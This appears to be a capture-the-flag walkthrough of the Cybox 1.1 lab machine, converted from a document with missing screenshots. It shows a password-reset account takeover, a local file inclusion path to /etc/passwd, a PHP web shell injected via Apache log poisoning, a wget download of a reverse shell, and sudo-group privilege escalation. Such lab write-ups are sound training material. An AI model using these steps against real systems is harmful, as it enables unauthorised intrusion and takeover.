Walkthrough – Cybox 1.1

Contents

Host Discovery 2

Nmap 2

Gobuster 2

Dirb 2

Viewing Website 3

Exploitation 4

Flag 1 6

Escalation 6

Flag 2 7

https://www.hackingarticles.in/apache-log-poisoning-through-lfi/

# Host Discovery

**Kali**: 192.168.56.101

**Victim**: 192.168.56.102

# Nmap





# A screen shot of a computer Description automatically generatedGobuster

Add these to the hosts file.

# Dirb





# Viewing Website

The index.html page is just a default webpage and contains nothing important. However, PHPmyAdmin contains text.

Looking at the gobuster results I viewed the register page.



I then quickly made an account.

The error message tells me if the password is correct. This might mean I can brute force.

I then registered an account with monitor.

Mike:mike12345





I found out there is an exploit for the email service this machine uses.

* SquirrelMail version 1.4.22
* <https://www.exploit-db.com/exploits/41910>

# Exploitation



It didn’t work…

After looking around at the webpage <http://monitor.cybox.company/index.php> I couldn’t find anything. Then I thought about signing out of the webpage and forgetting password. This would test the email.

This looks like it might be vulnerable to SQL injection, file inclusion.

I replaced the email with the admin account, to see what would happen.

It worked.

Admin:admin12345

Turns out this style is a local file inclusion.

http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00

It is now possible to use Apache Log Poisoning through local file inclusion. Since we know that apache is being used.

It begins by modifying the user agent, including a php line that will allow the user to execute commands from outside the system.

* <?php echo system($_GET[‘cmd’]); ?>

Next, get the version of apache to obtain the log file.

So this version has it stored in /opt/../access_log

Now you will notice that if you view the /opt/…/access_log file it coantains all the [ftp.cybox.company](ftp://ftp.cybox.company) data. This means you will have to poison the FTP and then access it through the log file.

This is the ftp webpage that is sent the cmd parameter.

Now it is sent you can send the local file inclusion payload.

Sending the command ‘id’ has now worked.

The Current working directory: /opt/bitnami/apache2/htdocs/monitor/admin

I made an ELF reverse shell and downloaded it to the machine in the /tmp directory. I used “wget -P /tmp <url>”.



This is a basic python reverse shell. I made sure to use a lower port because the daemon has the permissions to do so.

# Flag 1



# Escalation

The two highlighted pieces of text are crucial here. The text shows that the username is added to a group and that a user will be added to the system and that group.

Hypothetically you could create a sudo user and that user will then be added to the already existing sudo group.

Like this.

Boom, now you have administrative access.



# Flag 2

